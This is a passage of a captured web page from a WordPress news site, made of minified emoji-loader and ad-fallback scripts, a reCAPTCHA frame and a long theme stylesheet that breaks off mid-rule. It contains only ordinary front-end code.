const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 19:23:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d38xpDyRZHbMBOGxAdTh_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760597892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css
body_size: 5661
content:
.kdxcfu.kdxcfu-before-header,.kdxcfu.kdxcfu-before-header:before{background-color:#f8f8f8}.kdxcfu.kdxcfu-before-header{padding-top:30px !important;padding-bottom:30px !important}.kdxcfu.kdxcfu-after-footer,.kdxcfu.kdxcfu-after-footer:after{background-color:#f8f8f8}.kdxcfu.kdxcfu-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1300px;--publisher-site-width-1-col:1300px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1390px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item 